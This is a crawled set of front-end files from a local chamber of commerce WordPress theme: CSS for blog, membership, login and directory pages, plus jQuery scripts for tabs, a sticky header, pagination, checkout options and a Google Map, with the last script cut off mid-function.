@media only screen and (min-width: 860px) {

	.site-topbar .widget {
		margin-left: 2.564102564102564%;
		width: 48.717948717948715%;
	}

	.site-topbar .widget:nth-of-type(2n+1) {
		margin-left: 0;
		text-align: left;
		float: left;
	}

	.site-topbar .widget:nth-of-type(2n+2) {
		text-align: right;
		float: right;
	}

}

.site-topbar a {
	color: #777;
}

.site-topbar a:hover {
	color: #ff6c3a;
}

.site-topbar li {
	display: inline-block;
	margin: 0 20px 0 0;
}

.site-topbar i {
	padding: 0 6px 0 0;
}


/*! ## Portfolio Widget
--------------------------------------------- */

.featured-portfolio .entry {
	margin-bottom: 30px;
	padding: 0;
}

.featured-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
	text-align: center;
}

.featured-portfolio .entry .entry-content {
	padding: 0 30px;
}

.featured-portfolio .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-portfolio .entry .entry-thumbnail {
	position: relative;
	margin: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail img {
	vertical-align: middle;
	margin-bottom: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.featured-portfolio .entry .entry-thumbnail:hover:after {
	opacity: 1;
}


/*! Portfolio archive
--------------------------------------------- */

.genesis-pro-portfolio .entry {
	width: 100%;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.genesis-pro-portfolio .entry {
		float: left;
		width: 31.623931623931625%;
		margin-left: 2.564102564102564%;
		padding: 0;
	}

	.genesis-pro-portfolio .entry:nth-of-type(3n+1) {
		margin-left: 0px;
		clear: both;
	}

}

.genesis-pro-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 0;
	padding: 20px;
}

.genesis-pro-portfolio .entry .entry-content {
	padding: 0;
}

.genesis-pro-portfolio .entry .portfolio-featured-image {
	position: relative;
	display: block;
}

.genesis-pro-portfolio .entry .portfolio-featured-image img {
	vertical-align: middle;
	margin: 0;
	width: 100%;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:hover:after {
	opacity: 1;
}


/*! # Simple Social Icons
---------------------------------------------------------------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons ul {
	margin: 0;
	padding: 0;
}

.simple-social-icons ul li {
	background: none !important;
	border: none !important;
	float: left;
	list-style-type: none !important;
	margin: 2px 4px !important;
	padding: 0 !important;
}

.simple-social-icons ul li:before {
	content: "";
	left: auto;
	padding: 0;
}

.simple-social-icons ul li a {
	border: none !important;
	box-sizing: content-box;
	display: inline-block;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal !important;
	height: 1em;
	line-height: 1em;
	text-align: center;
	text-decoration: none !important;
	text-transform: none !important;
	width: 1em;
}

.simple-social-icons ul li a:focus {
	outline: 1px solid #ddd !important;
}

.simple-social-icons svg[class^="social-"],
.simple-social-icons svg[class*=" social-"] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

/*! Topbar Social Icons */
@media only screen and (min-width: 860px) {

	.site-topbar .simple-social-icons {
		float: none;
		text-align: center;
	}

}

.site-topbar .simple-social-icons ul li {
	float: none;
}

.site-topbar .simple-social-icons li a,
.site-topbar .simple-social-icons li a:hover,
.site-topbar .simple-social-icons li a:focus {
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 11px 10px;
	text-align: center;
}

.site-topbar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}

/*! Sidebar Social Icons */
.sidebar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}


/* Font Awesome Icons */

#cc_icon-row {
    text-align: center;
}

#cc_icon-row i {
    text-align: center;
    font-size: 55px;
    color: #F6BF34;
}

/*! # Print Styles
---------------------------------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}

/*! # Blog Page
---------------------------------------------------------------------------------------------------- */

/* Buttons */

.blog a.read-more-button {
    background-color: #1f7964;
    color: #fff;
    padding: 8px 15px;
    border-radius: 4px;
    text-transform: uppercase;
}

.blog a.read-more-button:hover {
	opacity: .8;
}

/* Containers */
.blog .site-inner,
.single-post .site-inner {
    max-width: 1280px;
}

.blog main#main {
    width: 876px;
    margin: 0 40px 40px 0;
}

.blog section#primary {
    display: flex;
    margin: 80px 0;
}

.blog aside {
    width: 325px;
    margin: 0 0 0 40px;
}

div#blog-page-title {
    width: 100%;
}

.blog article.post {
    display: flex;
    margin: 0 0 50px;
    align-items: center;
}

.blog .entry-content {
    padding-left: 40px;
    width: 100%;
}

.blog header.entry-header {
	width: 100%;
    max-width: 400px;
}

.blog header.entry-header img {
    width: 100%;
    height: auto;
}

@media only screen and (max-width: 1000px) {

	.blog aside {
    	display: none;
	}

	.blog h1 {
    	text-align: center;
	}
}

/* Sidebar 
------------------*/

.blog aside section,
.single-post aside section {
    margin: 0 0 50px;
}

.blog aside h3.widgettitle.widget-title,
.single-post h3.widgettitle.widget-title {
    font-size: 20px;
    color: #F6BF34;
    font-family: "ITC Avant Garde Gothic W01 Bk";
}

.blog aside i {
    font-size: 26px;
    color: #0B573B;
}

/* Content 
-------------------*/

.blog h2.entry-title a {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 35px;
}

#blog-page-title h1 span {
    font-size: 65px;
    color: #0B573B;
}

h2.past-blogs-heading {
    font-size: 65px;
    color: #0B573B;
}

div#blog-page-title {
    margin: 75px 0 0;
}

.blog h2.entry-title {
	display: block;
    background: none;
    font-size: 35px;
    text-align: left;
    text-transform: none;
    height: auto;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
}

.blog p.entry-date {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    color: #9E9E9E;
    margin-bottom: 25px;
}

/* Single Post Page 
-------------------*/

.single-post main#genesis-content {
    margin-bottom: 40px;
}

.single-post h1.entry-title {
    color: #0B573C;
    font-size: 55px;
    text-align: center;
}

.single-post p.entry-meta {
    text-align: center;
}

.single-post .entry-content {
    margin-top: 40px;
}

.single-post aside#genesis-sidebar-primary {
    margin-top: 100px;
}

/*! # Membership Pages
---------------------------------------------------------------------------------------------------- */

body.cc_memberships-pages div.site-inner {
    width: 1280px;
}

.cc_memberships-pages h1.entry-title {
    color: #0B573B;
    font-size: 65px;
    padding-left: 0;
}

.cc_memberships-pages a.pmpro_btn {
    background-color: #136d58;
    color: #fff;
    border: 1px solid #136d58;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.cc_memberships-pages a.pmpro_btn:hover {
    box-shadow: none;
    border: 1px solid #146c57;
    opacity: .8;
}

.cc_memberships-pages #pmpro_levels_table th {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 30px;
}

.cc_memberships-pages table#pmpro_levels_table {
    background: none;
}

.cc_memberships-pages header.entry-header {
	padding: 50px 0;
}

/* Membership Directory */

.cc_member-directory .pmpro_member_directory-item {
    margin: 50px 0;
}

.cc_member-directory form.pmpro_member_directory_search.search-form {
    width: 90%;
    margin-bottom: 50px;
    float: left;
}

.cc_member-directory p.pmpro_member_directory_address {
    width: 25%;
}

.cc_member-directory p.pmpro_member_directory_company-category {
    color: #9E9E9E;
    font-size: 20px;
    font-style: italic;
    margin-top: 0px !important;
    margin-bottom: 15px !important;
}

.cc_member-directory h3.pmpro_member_directory_company {
    margin-bottom: 0px;
}

.cc_member-directory h3.pmpro_member_directory_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 35px;
}

.cc_member-directory a.more-link {
    margin-top: 15px;
    background-color: transparent;
    color: #0B573B;
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 25px;
}

.cc_member-directory a.more-link:hover {
    color: #0B573B;
    opacity: .8;
}

.cc_member-directory input.search-field {
    font-size: 20px;
    letter-spacing: 1px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content {
    background-color: #ededed;
    padding: 40px 15px 15px;
    border-radius: 4px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content a {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 50px;
    color: #1F7964;
}

.cc_member-directory .entry-content ul > li {
    list-style-type: none;
}

.cc_member-directory .cc_heading--stars-single > .fl-module-content {
    margin-bottom: 0px;
}

.cc_member-directory .fl-col:nth-child(2) {
    margin-top: 125px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-directory p.pmpro_member_directory_address {
		width: 80%;
	}
}

/* Member Profile Page */

.cc_member-profile .pmpro_member_profile {
    display: flex;
    margin: 50px 0;
}

.cc_member-profile .pmpro_member_profile-information {
    width: 50%;
}

.cc_member-profile .pmpro_member_profile-avatar {
    margin: 0 auto;
}

.cc_member-profile h1.pmpro_member_profile_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 65px;
}

.cc_member-profile p.pmpro_member_profile_company-category {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 20px;
    color: #9E9E9E;
}

.cc_member-profile h4 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 40px;
    letter-spacing: 1px;
    color: #0B573B;
}

.cc_member-profile .pmpro_member_profile-information div {
    margin: 50px 0;
}

.cc_member-profile p.pmpro_member_profile_phone, .cc_member-profile .pmpro_member_profile_contact p {
    margin-bottom: 10px;
}

.cc_member-profile .pmpro_member_profile_address p {
    width: 30%;
}

.cc_member-profile .pmpro_member_profile_contact a > i {
    color: #F6BF34;
    font-size: 30px;
    margin-right: 10px;
}

.pmpro_member_profile-avatar img {
    margin-top: 45px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-profile .pmpro_member_profile {
	    flex-direction: column-reverse;
	    margin-top: 0;
	    padding: 20px;
	}

	.cc_member-profile .pmpro_member_profile-information {
	    width: 100%;
	    padding-top: 10px;
	}

	.cc_member-profile h1.pmpro_member_profile_company {
	    font-size: 50px;
	}

	.cc_member-profile h4 {
	    font-size: 35px;
	}
}

/* Displaying Menu Items Depending on Logged In or Not */

.members-only,
#menu-member-nav li.members-only {
	display: none;
}

.logged-in .members-only {
	display: block !important;
}

.logged-in .cc_login-button {
    display: none;
}

.logged-in ul#menu-member-nav {
    display: flex;
    justify-content: flex-end;
}

/* Member Welcome Page */

body.cc_member-welcome-page header.entry-header,
body.cc_member-account header.entry-header,
body.pmpro-cancel header.entry-header,
body.pmpro-invoice header.entry-header {
    padding-bottom: 25px;
}

.cc_member-welcome-page .entry-content p {
    margin-bottom: 20px;
}

.cc_member-welcome-page h3,
#pmpro_cancel h2 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #1f7964;
}

.cc_member-welcome-page h3 {
	padding-top: 40px;
}

.cc_member-welcome-page li strong,
.pmpro_invoice-total strong,
.cc_member-account th, 
.cc_member-account strong,
#pmpro_cancel th,
.pmpro-invoice th {
    color: #1f7964;
    font-size: 18px;
}

/* Member Account Page */

.cc_member-account .entry-content #pmpro_account h3 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    padding: 20px 0;
    color: #1f7964;
}

.cc_member-account div#pmpro_account-membership, .cc_member-account #pmpro_account .pmpro_box {
    border-top: 3px solid #f6bf34;
}

.cc_member-account .pmpro_account-membership-levelfee strong {
    font-size: 16px;
}

/* Checkout page */
.pmpro-checkout--hide {
    display: none !important;
}

/* Member Cancel Page */

.pmpro-cancel .entry-content {
    margin-bottom: 50px;
}

/*! # Login Page & Password Reset Page
---------------------------------------------------------------------------------------------------- */

.tml-action-login .site-inner,
.tml-action-lostpassword .site-inner,
.tml-action-resetpass .site-inner {
    display: flex;
    justify-content: center;
    margin: 50px 0;
}

.tml-action-login aside#genesis-sidebar-primary,
.tml-action-lostpassword aside#genesis-sidebar-primary,
.tml-action-resetpass aside#genesis-sidebar-primary {
    display: none;
}

.tml-action-login h1.entry-title,
.tml-action-lostpassword h1.entry-title,
.tml-action-resetpass h1.entry-title {
    padding-left: 0px;
    color: #0B573B;
    font-size: 55px;
}

.tml-action-login input.tml-field,
.tml-action-lostpassword input.tml-field,
.tml-action-resetpass input.tml-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.tml-action-login label.tml-label,
.tml-action-lostpassword label.tml-label,
.tml-action-resetpass label.tml-label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-weight: bold;
    margin-bottom: 10px;
}

.tml-action-login .entry-content ul > li,
.tml-action-lostpassword .entry-content ul > li,
.tml-action-resetpass .entry-content ul > li {
    list-style-type: none;
}

.tml-action-login ul.tml-links,
.tml-action-lostpassword ul.tml-links,
.tml-action-resetpass ul.tml-links {
    margin-left: 0px;
}

.tml-action-lostpassword li.tml-login-link,
.tml-action-login li.tml-lostpassword-link,
.tml-action-resetpass li.tml-lostpassword-link {
    text-align: right;
}

/* Hides Events Calendar & Genesis Hooks from logged-in members */
.no-customize-support li#wp-admin-bar-gvhg_hooks,
.no-customize-support li#wp-admin-bar-tribe-events,
.no-customize-support li#wp-admin-bar-wp-logo {
    display: none;
}

/*! # Join the Chamber Page
---------------------------------------------------------------------------------------------------- */

#benefits_details .fl-html {
    text-align: left !important;
}

@media only screen and (max-width: 1000px) {
	
	#benefits_details {
    	padding: 0 20px;
	}

	#benefits_details .cc_heading--bold h2.fl-heading {
	    text-align: center;
	}

}
/*! # Business of the Quarter
---------------------------------------------------------------------------------------------------- */

.entry-content #cc_botm-section ul > li {
    list-style-type: none;
}

.entry-content #cc_botm-section ul > li:nth-child(1) {
    text-align: center;
    border-bottom: 3px solid #F6BF34;
    display: flex;
    flex-direction: column;
    margin-top: 0px;
    margin-bottom: 40px;
}

.entry-content #cc_botm-section ul > li {
    margin: 50px 0;
    padding-bottom: 80px;
    display: flex;
    flex-wrap: wrap;
}

.entry-content #cc_botm-section ul > li:nth-child(n+2) {
    margin: 0;
    padding: 50px 0;
}

#cc_botm-section li.listing-item:nth-child(n+2) .content {
    display: none;
}

.display-posts-listing li:nth-child(n+2) .business_image img {
	width: 100%;
	height: 100%;
    max-width: 300px;
    max-height: 300px;
}

.display-posts-listing li:nth-child(n+2) .business_info {
    padding-left: 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

p.winner_quarter_and_year {
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-size: 20px;
}

a.link_to_business_profile_page {
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-weight: bold;
    width: fit-content;
}

a.link_to_business_profile_page:hover {
    background-color: #0B573B;
    color: #fff;
}

h3.business_name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 30px;
    letter-spacing: 1.5px;
    color: #1F1F1F;
}

.entry-content #cc_botm-section ul > li:nth-child(2):before {
    content: "Previous Winners";
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-size: 40px;
    letter-spacing: 2px;
    width: 100%;
    margin-bottom: 60px;
}

ul.display-posts-listing {
    display: flex;
    flex-direction: column;
}

@media only screen and (max-width: 1000px) {
	
	ul.display-posts-listing li {
    	display: flex;
    	justify-content: center;
    	text-align: center;
	}

	.display-posts-listing li .business_info {
    	display: block !important;
    	padding-left: 0px !important;
	}
	
	ul.display-posts-listing {
    	margin: 0;
	}
}


.pmpro_member_profile_date {
	display: none;
}

/* Visiting Cuero  */

/* Map Marker Info */
.map-marker-info span {
    padding: 5px 0;
    width: 100%;
}

p.map-marker-info {
    display: flex;
    flex-wrap: wrap;
}

/* Chamber Member Logo */
.tab-member-title:after {
	content: '';
	display: block;
	position: absolute;
	left: -38px;
	top: -10px;
	width: 35px;
	height: 35px;
	background-image: url('/wp-content/uploads/2019/07/icon.png');
	background-size: contain;
	background-repeat: no-repeat;
}

h3.tab-member-title {
    position: relative;
    display: inline-block;
    font-weight: bold;
}

.cc_attraction_tabs--location {
	padding: 15px;
}

/* Single Property Page */

.single-property article {
    border-bottom: 1px solid #e5e5e5;
}

.single-property header.entry-header {
    text-align: center;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
}

.single-property h1.entry-title {
    color: #fff;
    margin: 0;
    padding-top: 10px;
}

.single-property p.entry-meta {
    color: #fff;
    font-weight: bold;
    padding-bottom: 10px;
}

.single-property .entry-content {
    width: 1280px;
    margin: 70px auto;
}

.single-property img {
    max-width: 600px;
    width: 100%;
}

.mtsnb {
  display: none;
}

@media only screen and (max-width: 768px) {
  .mtsnb {
    display: block;
  }
}

@media only screen and (min-width: 769px) {
	body.has-mtsnb {
		padding-top: 0 !important;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0
body_size: -46
content:
jQuery(function($){

    // Tab functionality for attractions (/visiting-cuero)
    function cc_showLocationTabItems() {
        var activeTab       = $('.cc_attraction_tab--active a'),
            activeLocations = activeTab.data('locations');

        $('.cc_attraction_tabs--location').each(function(){
            if (activeLocations !== $(this).data('cat') ) {
                $(this).hide();
            } else {
                $(this).show();
            }
        });
    }

    // Initialize tabs
    cc_showLocationTabItems();

    // On click activate new locations
    $('.cc_attraction_tab a').click(function(e){
        e.preventDefault();
        if ( $(this).closest('.cc_attraction_tab').hasClass('cc_attraction_tab--active') === false ) {
            $('.cc_attraction_tab--active').removeClass('cc_attraction_tab--active');
            $(this).closest('.cc_attraction_tab').addClass('cc_attraction_tab--active');
            cc_showLocationTabItems();
        }
    });


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0
body_size: 2009
content:
jQuery(function($){

	"use strict";

	/* Sticky Header
	--------------------------------------------- */
	function kreativ_sticky_header() {
		var header = $('.site-header'),
		body = $('body'),
		wrap = header.find('.wrap').first(),
		spacer = $('<div />', {
			'class': 'header-spacer',
		});

		if(!body.hasClass('sticky-header-active')) {
			return;
		}

		if (header.length) {
			$(window).scroll(function () {
				if ( window.innerWidth > 1024 ) {

					var spacerHeight = header.outerHeight(),
					scrolltop = $(window).scrollTop();

					// Get admin bar height
					if(body.hasClass('admin-bar')) {
						scrolltop = scrolltop + 32;
					}

					// Set the spacer height
					spacer.height(spacerHeight);

					// Set sticky header
					if (!header.hasClass('sticky') && scrolltop > header.offset().top) {
						// Add spacer before header
						header.before(spacer);
						// Add sticky class to header
						header.addClass('sticky');
					}

					// Unset sticky header
					else if (header.hasClass('sticky')  && ( scrolltop < spacer.offset().top || scrolltop == 0 ) ) {
						// Remove spacer
						spacer.remove();
						// Remove sticky class from header
						header.removeClass('sticky');
					}
				}
			});
		}

		//* Remove sticky header styles
		$(window).resize(function(){
			if ( window.innerWidth < 1024 ) {
				if(header.hasClass('sticky')) {
					header.removeClass('sticky');
				}
				if (spacer.size()) {
					spacer.remove();
				}
			}
		});
	}

	//* Init sticky header
	kreativ_sticky_header();


	/* Scroll to top
	--------------------------------------------- */
	function kreativ_scroll_top() {
		// Toggle scrollup icon
		var scrollup = $('.scrollup');
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				// Show scrollup button
				scrollup.fadeIn();
			} else {
				// Hide scrollup button
				scrollup.fadeOut();
			}
		});

		// Init scroll to top
		scrollup.click(function(){
			$("html, body").animate({ scrollTop: 0 }, 600);
			return false;
		});
	}

	//* Init scroll top
	kreativ_scroll_top();


	/* Clickable Columns
	-------------------------------------------- */
	function clickable_column_handler() {
		
		// Added :not pseudo so that the callout-box is not clickable while Beaver Builder Editor is open.
		$('body:not(.fl-builder-edit) .cc_callout-card .fl-col-content').click(function(){
			window.location = $(this).find('a:first').attr('href');
			return false;
		});

		$('body:not(.fl-builder-edit) .cc_cta-bar').click(function(){
			window.location = $(this).find('a:first').attr('href');
			return false;
		});
	}

	//* Init Clickable Columns
	clickable_column_handler();


	/* Info Popup
	-------------------------------------------- */
	function cc_info_popup_handler() {

		$('body:not(.fl-builder-edit) .cc_info-popup--box').click(function(e){

			e.preventDefault();
			var targetBox = $(this).find('a:first').attr('href');

			// Test console log for retrieving ID
			// Format expected "#id-of-target-box"
			// console.log(targetBox);

			$(targetBox).closest('.fl-col-group').addClass('cc_info-popup--active');

			$('.cc_info-popup--active').prepend('<div class="cc_info-popup--close"><i class="fas fa-times"></i></div>');
		});

		$('.cc_info-popup--close').click(function(e) {
			e.preventDefault();
			$('.cc_info-popup--active').removeClass('cc_info-popup--active');
			$('.cc_info-popup--close').removeClass('cc_info-popup--close');
			$('div i').remove();
		});

	}

	//* Init Clickable Columns
	cc_info_popup_handler();
	

	/* Heritage Boxes Interaction
	--------------------------------------------- */
	function cuerochamber_committees_interaction() {

		if ( !($('body').hasClass('fl-builder-edit')) ) {

			var committeeItem = $('.cc_history-box');

			// If committee item exists
			if (committeeItem.length) {

				// Direct click on box
				$('.cc_history-box').click(function(e) {
					e.preventDefault();
					var targetSection = $(this).closest('.fl-row').attr('id');

					if ( $(this).hasClass('cc_history-box--accordion-open') ) {
						// If target is already open – close
						$('#' + targetSection).find('.cc_history-accordion--content').removeClass('cc_history-accordion--content__show');
						$(this).removeClass('cc_history-box--accordion-open');
					} else {
						// Remove classes from any existing open sections
						$('.cc_history-accordion--content__show').removeClass('cc_history-accordion--content__show');
						$('.cc_history-box--accordion-open').removeClass('cc_history-box--accordion-open');

						// Add classes to target section
						$('#' + targetSection).find('.cc_history-accordion--content').addClass('cc_history-accordion--content__show');
						$(this).addClass('cc_history-box--accordion-open');
					}
				});
			}
		}
	}

	//* Init Heritage Boxes Interaction
	cuerochamber_committees_interaction();


	/* Category Links & Pagination
	---------------------------------------------- */
	function cuerochamber_member_category_links() {

		if ( !($('body').hasClass('cc_member-directory')) ) {
			return;
		}

		var currentUrl = window.location.href;

		// $('#menu-membership-category-menu a').click(function(e){
		// 	e.preventDefault();

		// 	let newUrl = '';
			
		// 	if ( currentUrl.indexOf('?') > -1 ) {
		// 		newUrl = currentUrl + '&' + $(this).attr('href');
		// 	} else {
		// 		newUrl = currentUrl + '?' + $(this).attr('href');
		// 	}

		// 	window.location.href = newUrl;
		// });

		$('.pmpro_pagination a').click(function(e){
			e.preventDefault();

			let newUrl = '';

			// If URL contains no parameters
			if ( currentUrl.includes('?') !== true ) {

				// Go to destination of href
				window.location.href = $(this).attr('href');

			// Else, parameters exist
			} else {
				
				// Strip current parameters from URL for comparison
				let urlParams = currentUrl.split('?');

				// Set up new URL for adding parameters
				newUrl = urlParams[0] + '?';

				// Split up parameters for check of each
				urlParams = urlParams[1].split('&');

				// Testing only
				//console.log(newUrl);
				//console.log(urlParams);

				// Loop through each parameter, only adding those not relating to pagination
				$.each( urlParams, function( index, param){
					//console.log(param);
					if ( (param.includes('ps') !== true) && (param.includes('pn') !== true) && (param.includes('limit') !== true) ) {
						//console.log("ADDING: " + param);
						newUrl += param;
					}
				});

				// Get new parameters from href for addition at end
				let newParams = $(this).attr('href');
				newParams = newParams.split('?');

				// Add new pagination parameters at the end
				newUrl += '&';
				newUrl += newParams[1];

				// Go to new URL
				window.location.href = newUrl;
			}

		});
	
	}

	//* Init Category Links & Pagination
	cuerochamber_member_category_links();


    /* Membership - Checkout Payment Gateway Conditional Renewal Section
	---------------------------------------------- */
    function cuerochamber_checkout_payment_gateway_renewal() {
        
        if ( !$('body').hasClass('pmpro-checkout') )
            return;
        
        $('input[type=radio][name=gateway]').change(function() {
            
            if ( this.value == 'check' ) {
                $('input#autorenew').prop('checked', false);
                $('#pmpro_autorenewal_checkbox').addClass('pmpro-checkout--hide');
            } else if ( this.value == 'stripe' ) {
                $('input#autorenew').prop('checked', true);
                $('#pmpro_autorenewal_checkbox').removeClass('pmpro-checkout--hide');
            }
            
        });
        
        
    }
    
	cuerochamber_checkout_payment_gateway_renewal();
    
    
    /* Membership - Member Account - Change "Free"
    ---------------------------------------------- */
    function cuerochamber_member_change_account_text() {
        
        if ( !$('body').hasClass('pmpro-account') )
            return;
        
        var levelText = $('.pmpro_account-membership-levelfee > p > strong').text();
        
        if ( levelText.includes("Free")  ) {
            var newLevelText = levelText.replace("Free", "Pay by Invoice");
            $('.pmpro_account-membership-levelfee > p > strong').text(newLevelText);
        }
    }
    
    cuerochamber_member_change_account_text();
    
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0
body_size: 1129
content:
(function( $ ) {

    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap( $el ) {

        // Find marker elements within map.
        var $markers = $el.find('.marker');

        // Create generic map.
        var mapArgs = {
            zoom        : $el.data('zoom') || 16,
            mapTypeId   : google.maps.MapTypeId.ROADMAP
        };
        var map = new google.maps.Map( $el[0], mapArgs );

        var infowindow = new google.maps.InfoWindow();

        // Add markers.
        map.markers = [];
        $markers.each(function(){
            initMarker( $(this), map, infowindow );
        });

        // Center map based on markers.
        centerMap( map );

        // Return map instance.
        return map;
    }

    /**
     * initMarker
     *
     * Creates a marker for the given jQuery element and map.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @param   object The map instance.
     * @return  object The marker instance.
     */
    function initMarker( $marker, map, infowindow ) {

        // Get position from marker.
        var lat = $marker.data('lat');
        var lng = $marker.data('lng');
        var latLng = {
            lat: parseFloat( lat ),
            lng: parseFloat( lng )
        };
        
        // Get category to determine image
        var cat = $marker.data('cat');
        var categoryImage;
        switch (cat) {
            case 'accommodations':
                categoryImage = 'hotel-marker.png';
                break;
            case 'shopping':
                categoryImage = 'shopping-marker.png';
                break;
            case 'dining':
                categoryImage = 'dining-marker.png';
                break;
            case 'meeting':
                categoryImage = 'wedding-marker.png';
                break;
        }

        // Create icons
        var image = {
            url: '/wp-content/themes/cuerochamber/images/' + categoryImage,
            size: new google.maps.Size(27, 36),
            scaledSize: new google.maps.Size(27, 36),
            origin: new google.maps.Point(0, 0),
            anchor: new google.maps.Point(0, 36)
        };

        // Create marker instance.
        var marker = new google.maps.Marker({
            position : latLng,
            map: map,
            icon: image,
            category: cat
        });

        // Append to reference for later use.
        map.markers.push( marker );

        // If marker contains HTML, add it to an infoWindow.
        if( $marker.html() ){

            // Show info window when marker is clicked.
            google.maps.event.addListener(marker, 'click', (function(marker) {

                return function() {
                    infowindow.setContent( $marker.html() );
                    infowindow.open( map, marker );
                }

            })(marker));
        }
    }

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap( map ) {

        // Create map boundaries from all map markers.
        var bounds = new google.maps.LatLngBounds();
        map.markers.forEach(function( marker ){
            bounds.extend({
                lat: marker.position.lat(),
                lng: marker.position.lng()
            });
        });

        // Case: Single marker.
        if( map.markers.length == 1 ){
            map.setCenter( bounds.getCenter() );

